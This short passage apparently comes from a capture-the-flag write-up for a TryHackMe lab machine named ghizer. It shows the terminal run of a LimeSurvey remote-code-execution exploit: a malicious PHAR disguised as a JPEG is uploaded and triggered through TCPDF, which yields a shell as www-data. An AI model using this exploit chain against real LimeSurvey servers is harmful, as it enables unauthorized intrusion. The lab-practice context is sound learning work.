 kali@kali:~/thm/ghizer$ python LimeSurvey-RCE.py http://ghizer.thm
[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 395644
[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/395644/files/mal
icious.jpg
[+] Pwned! :)
[+] Getting the shell...
$ whoami; pwd
www-data
/var/www/html/limesurvey
$